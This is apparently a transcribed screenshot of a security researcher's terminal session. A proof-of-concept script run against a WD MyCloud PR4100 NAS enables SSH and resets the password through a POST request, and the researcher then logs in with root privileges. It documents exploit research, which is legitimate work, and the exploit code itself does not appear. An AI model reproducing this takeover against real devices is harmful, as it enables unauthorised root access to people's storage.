 Activities Terminal
You are viewing Sivathmican Sivakumaran ITR-CA...'s screen View Options
zdi@ubuntu: ~
File Edit View Search Terminal Help
zdi@ubuntu:/P2O/attempt4$ python poc.py
usage: poc.py [-h] --password PASSWORD --target TARGET
poc.py: error: argument --password/-p is required
zdi@ubuntu:/P2O/attempt4$ python poc.py --password foobar1234 --target 192.168.1.5
[+] Sending POST to enable SSH & change the password
[+] Done. Run `ssh sshd@192.168.1.5` with the password foobar1234
zdi@ubuntu:/P2O/attempt4$ ssh sshd@192.168.1.5
The authenticity of host '192.168.1.5 (192.168.1.5)' can't be established.
RSA key fingerprint is
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.5' (RSA) to the list of known hosts.
sshd@192.168.1.5's password:
BusyBox v1.30.1 (2020-09-04 02:40:01 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands.
root@MyCloudPR4100 ~ # id
uid=0(root) gid=0(root) groups=0(root)
root@MyCloudPR4100 ~ #
[0] 0:ssh*Z "ubuntu" 11:33 05-Nov-20